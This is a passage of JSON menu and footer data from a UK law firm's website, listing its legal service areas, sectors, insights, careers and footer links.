Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_1BD9C346E1096799C63E34D4F9B4D6DE","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"1351438222","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-560675597","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1787677973","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"343761906","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-223625006","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-1728323827","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-123353276","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1356772460","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1890902775","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-2049454994","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"1702919769","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"547044603","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"1046604043","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"495464145","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"1823075772","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"2141421744","target":"_self","accessibleText":null,"text":"Privacy 